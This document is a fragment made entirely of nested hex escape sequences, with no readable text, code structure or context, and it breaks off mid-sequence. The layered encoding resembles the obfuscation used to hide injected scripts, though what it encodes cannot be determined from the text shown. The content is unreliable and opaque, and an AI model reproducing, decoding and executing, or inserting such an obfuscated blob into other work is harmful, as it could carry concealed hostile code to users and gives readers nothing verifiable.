c\x39\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x31\x49\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x